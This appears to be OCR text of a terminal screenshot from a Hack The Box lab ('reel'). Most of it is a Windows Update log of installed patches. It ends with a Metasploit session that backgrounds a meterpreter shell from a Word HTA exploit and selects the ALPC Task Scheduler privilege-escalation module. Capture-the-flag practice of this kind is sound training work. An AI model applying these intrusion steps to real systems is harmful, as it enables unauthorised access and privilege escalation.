 Applications Places Terminal Fri 21:18 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3161958)
2018-01-21 23:30:21:468 892 960 Report REPORT EVENT: {D624423D-1E30-4868-8E9A-F3D668984596} 2018-01-21 23:29:51:874-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {209E2D1E-330F-4DCC-B705-5999C2F38385} 201 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3146723)
2018-01-21 23:30:21:593 892 960 Report REPORT EVENT: {315D6339-FC55-40B4-92FB-B79E3AC5B3B8} 2018-01-21 23:29:51:874-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {AF05FE1D-874F-4C5B-842E-EACBB25E42B7} 202 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3076895)
2018-01-21 23:30:21:593 892 960 Report REPORT EVENT: {85A49413-015E-467F-9C1E-52CFEA73C9A4} 2018-01-21 23:29:51:874-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {36696F1A-EB7A-48DB-A69B-FAE68B1FBF58} 200 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3045755)
2018-01-21 23:30:21:749 892 960 Report REPORT EVENT: {D39464E2-C129-4853-9233-1A4677F06A6A} 2018-01-21 23:29:51:874-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {D928F50F-191E-4858-B546-ACDA983DA182} 203 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3109103)
2018-01-21 23:30:21:874 892 960 Report REPORT EVENT: {BE6CCBE4-E6F9-4F3F-8E6D-307AECA25BE0} 2018-01-21 23:29:51:874-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {95F3ED06-4300-4CB3-B03B-7CD333CA0A30} 201 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Windows Server 2012 R2 (KB3021674)
2018-01-21 23:30:21:999 892 960 Report REPORT EVENT: {AB30978B-C5BD-46F1-BA42-8182560272AE} 2018-01-21 23:29:51:889-0000 1 1
83 [AGENT_INSTALLING_SUCCEEDED] 101 {15D2ED04-1EB8-4E57-9E87-04C53FF227A0} 203 0 AutomaticUpdatesWuApp Success Content Install Insta
llation Successful: Windows successfully installed the following update: Security Update for Microsoft .NET Framework 4.5.1 on Windows 8.1 and Window
s Server 2012 R2 for x64-based Systems (KB2894856)
C:\Windows>exit
exit
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y.
msf exploit(windows/fileformat/office_word_hta) > search alpc
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/local/alpc_taskscheduler 2018-08-27 normal Microsoft Windows ALPC Task Scheduler Local Privilege Elevation
msf exploit(windows/fileformat/office_word_hta) > use exploit/windows/local/alpc_taskscheduler
msf exploit(windows/local/alpc_taskscheduler) >
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh "htb" 21:18 09-Nov-18